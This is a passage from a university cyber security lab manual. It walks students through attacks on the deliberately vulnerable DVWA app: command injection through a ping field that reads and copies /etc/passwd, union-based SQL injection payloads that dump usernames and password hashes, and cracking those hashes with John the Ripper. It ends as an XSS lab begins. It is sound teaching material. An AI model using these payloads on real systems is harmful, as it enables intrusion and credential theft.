2. Execute Ping
o Notes:
Below we are going to do a simply ping test using the web interface.
As an example, ping something on your network.
Use the IP Address obtained in Section 3, Step 3 if you have nothing else
to ping.

Cyber Security LAB Manual SSASIT, Surat
Instructions:
0. 192.168.1.106
1. Click Submit

cat /etc/password (Attempt 1)
Instructions:
0. cat /etc/passwd
1. Click Submit
Notes:
Notice that either a messaging saying illegal IP address was displayed or
nothing was returned.
Cyber Security LAB Manual SSASIT, Surat
cat /etc/password (Attempt 2)
Instructions:
0. 192.168.1.106; cat /etc/passwd
1. Click Submit
Notes:
Notice that we are now able to see the contents of the /etc/passwd file.

Cyber Security LAB Manual SSASIT, Surat Looking at the weakness
Instructions:
0. Bring up a terminal window (See Section 3, Step 1, if you don't know
how)
1. cat /var/www/html/dvwa/vulnerabilities/exec/source/low.php
Notes:
0. Notice the two shell_exec lines.
1. These are the lines that execute ping depending on which Operating
System is being used.
2. In Unix/Linux command, you can run multiple command separated by a
";".
3. Notice the code does not check that if $target matches an IP Address
\d+.\d+.\d+.\d+, where "\d+" represents a number with the
possibility of multiple digits, like 192.168.1.106.
4. The code allows for an attacker to append commands behind the IP
Address.
1. 192.168.1.106; cat /etc/passwd
Copy the /etc/passwd file to /tmp
Instructions: 0. 192.168.1.106; cat /etc/passwd | tee /tmp/passwd
Note: Here we are not only displaying the contents of /etc/passwd on the
webpage, but also we are copying the /etc/passwd file to the /tmp
directory.
Cyber Security LAB Manual SSASIT, Surat

Step 4: Proof of Lab
1. Proof of Lab
o Instructions: 1. Bring up a terminal windows
2. cd /tmp
3. ls -l passwd
4. date
5. echo "Your Name"
Replace the string "Your Name" with your actual name.
e.g., echo "John Gray"
o Proof of Lab Instructions: 1. Do a <PrtScn>
2. Paste into a word document
3. Upload to Moodle

Cyber Security LAB Manual SSASIT, Surat
EXPERIMENT 6
Aim: Manual SQL injection using DVWA.
Background Information
What is Damn Vulnerable Web App (DVWA)?
o Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is
damn vulnerable.
o Its main goals are to be an aid for security professionals to test their skills and
tools in a legal environment, help web developers better understand the
processes of securing web applications and aid teachers/students to teach/learn
web application security in a class room environment.
What is a SQL Injection?
o SQL injection (also known as SQL fishing) is a technique often used to attack
data driven applications.
o This is done by including portions of SQL statements in an entry field in an
attempt to get the website to pass a newly formed rogue SQL command to the
database (e.g., dump the database contents to the attacker). SQL injection is a
code injection technique that exploits a security vulnerability in an application's
software.
o The vulnerability happens when user input is either incorrectly filtered for string
literal escape characters embedded in SQL statements or user input is not
strongly typed and unexpectedly executed. SQL injection is mostly known as an
attack vector for websites but can be used to attack any type of SQL database.
What is SQL Injection Harvesting?
o SQL Injection Harvesting is where a malicious user supplies SQL statements to
render sensitive data such as usernames, passwords, database tables, and more.
Lab Notes o In this lab we will do the following:
1. We use inject always true SQL statements into the SQL Injection User ID
field with security set to low.
2. We will obtain the username and raw-MD5 password contents from the
users table.
3. We will use John the Ripper to crack the raw-MD5 password HASH for
each user.
Cyber Security LAB Manual SSASIT, Surat
Step 1: Open Console Terminal and Retrieve IP Address
1. Start a Terminal Console
o Instructions: 1. Applications --> Terminal
2. Switch user to root
o Instructions: 1. su - root
2. <Whatever you set the root password to>
Cyber Security LAB Manual SSASIT, Surat 3. Get IP Address
o Instructions: 1. ifconfig -a
o Notes(FYI): As indicated below, my IP address is 192.168.1.106.
Please record your IP address.

Step 2: Login to DVWA
1. Start Firefox
o Instructions: 1. Click on Firefox
Cyber Security LAB Manual SSASIT, Surat
2. Login to DVWA
o Instructions: 1. Start up Firefox on BackTrack
2. Place http://192.168.1.106/dvwa/login.php in the address bar.
Replace 192.168.1.106 with Fedora's IP address obtained in
(Section 3, Step 3).
3. Login: admin
4. Password: password
5. Click on Login

Cyber Security LAB Manual SSASIT, Surat Step 3: Set Security Level
1. Set DVWA Security Level
o Instructions: 1. Click on DVWA Security, in the left hand menu.
2. Select "low"
3. Click Submit
Step 4: Manual SQL Injection
1. SQL Injection Menu
o Instructions: 1. Select "SQL Injection" from the left navigation menu.
2. Basic Injection
o Instructions: 1. Input "1" into the text box.
2. Click Submit.
3. Note, webpage/code is supposed to print ID, First name, and Surname to
the screen.
o Notes(FYI): Below is the PHP select statement that we will be exploiting, specifically
$id.
$getid = "SELECT first_name, last_name FROM users WHERE
user_id = '$id'";

Cyber Security LAB Manual SSASIT, Surat
Always True Scenario
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' or '0'='0
1. Click Submit
Notes(FYI): In this scenario, we are saying display all record that are false and all
records that are true.
%' - Will probably not be equal to anything, and will be false.
'0'='0' - Is equal to true, because 0 will always equal 0.
Database Statement
mysql> SELECT first_name, last_name FROM users WHERE
user_id = '%' or '0'='0';

Cyber Security LAB Manual SSASIT, Surat
Display Database Version
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' or 0=0 union select null, version() #
1. Click Submit
Notes(FYI): Notice in the last displayed line, 5.1.60 is displayed in the surname.
This is the version of the mysql database.

Cyber Security LAB Manual SSASIT, Surat
Display Database User
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' or 0=0 union select null, user() #
Notes(FYI): Notice in the last displayed line, root@localhost is displayed in the
surname.
This is the name of the database user that executed the behind the scenes
PHP code.

Cyber Security LAB Manual SSASIT, Surat
Display Database Name
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' or 0=0 union select null, database() #
Notes(FYI): Notice in the last displayed line, dvwa is displayed in the surname.
This is the name of the database.

Display all tables in information_schema
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' and 1=0 union select null, table_name from
information_schema.tables #
1. Click Submit
Notes(FYI): Now we are displaying all the tables in the information_schema database.
The INFORMATION_SCHEMA is the information database, the place
that stores information about all the other databases that the MySQL
server maintains.
Cyber Security LAB Manual SSASIT, Surat
Display all the user tables in information_schema
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' and 1=0 union select null, table_name from
information_schema.tables where table_name like 'user%'#
1. Click Submit
Notes(FYI): Now we are displaying all the tables that start with the prefix "user" in
the information_schema database.

Cyber Security LAB Manual SSASIT, Surat Display all the columns fields in the information_schema user table
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' and 1=0 union select null,
concat(table_name,0x0a,column_name) from
information_schema.columns where table_name = 'users' #
1. Click Submit
Notes(FYI): Now we are displaying all the columns in the users table.
Notice there are a user_id, first_name, last_name, user
and Password column.
Display all the columns field contents in the information_schema user table
Instructions: 0. Input the below text into the User ID Textbox (See Picture).
%' and 1=0 union select null,
concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from
users #
1. Click Submit
Notes(FYI): Now we have successfully displayed all the necessary authentication
information into this database.

Cyber Security LAB Manual SSASIT, Surat
Step 5: Create Password Hash File
1. Create Password Hash File
o Instructions: 1. Highlight both admin and the password hash
2. Right Click
3. Copy
2. Open Notepad
o Instructions: 1. Applications --> Wine --> Programs --> Accessories --> Notepad

Cyber Security LAB Manual SSASIT, Surat
3. Paste in Notepad
o Instructions: 1. Edit --> Paste

Cyber Security LAB Manual SSASIT, Surat 4. Format in Notepad
o Instructions: 1. Place a ":" immediately after admin
2. Make sure your cursor is immediately after the ":" and hit the delete
button.
3. Now you should see the user admin and the password hash separated by a
":" on the same line.
4. Cut the username and password combinations for gordonb, 1337, pablo,
and smitty from (Section 11, Step 1) and paste in this file as well.

5. Save in Notepad
o Instructions: 1. Navigate to --> /pentest/passwords/john
2. Name the file name --> dvwa_password.txt
3. Click Save
Cyber Security LAB Manual SSASIT, Surat
Step 6: Proof of Lab Using John the Ripper

1. Proof of Lab
o Instructions: 1. Bring up a new terminal, see (Section 7, Step 1)
2. cd /pentest/passwords/john
3. ./john --format=raw-MD5 dvwa_password.txt
4. date
5. echo "Your Name"
Replace the string "Your Name" with your actual name.
e.g., echo "John Gray"
o Proof of Lab Instructions: 1. Do a <PrtScn>
2. Paste into a word document
3. Upload to Moodle
Cyber Security LAB Manual SSASIT, Surat

Cyber Security LAB Manual SSASIT, Surat
37
EXPERIMENT 7
Aim: XSS using DVWA.
Background Information
What is Damn Vulnerable Web App (DVWA)?
o Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is
damn vulnerable.
o Its main goals are to be an aid for security professionals to test their skills and
tools in a legal environment, help web developers better understand the
processes of securing web applications and aid teachers/students to teach/learn
web application security in a class room environment.
What is Cross Site Scripting?
o Cross-site scripting (XSS) is a type of computer security vulnerability typically
found in Web applications.
o XSS enables attackers to inject client-side script into Web pages viewed by other
users.
o A cross-site scripting vulnerability may be used by attackers to bypass access
controls such as the same origin policy.
o In Addition, the attacker can send input (e.g., username, password, session ID,
etc) which can be later captured by an external script.
o The victim's browser has no way to know that the script should not be trusted,
and will execute the script. Because it thinks the script came from a trusted
source, the malicious script can access any cookies, session tokens, or other
sensitive information retained by the browser and used with that site.
Lab Notes o In this lab we will do the following:
1. We will test a basic cross site scripting (XSS) attack
2. We will test an iframe cross site scripting (XSS) attack
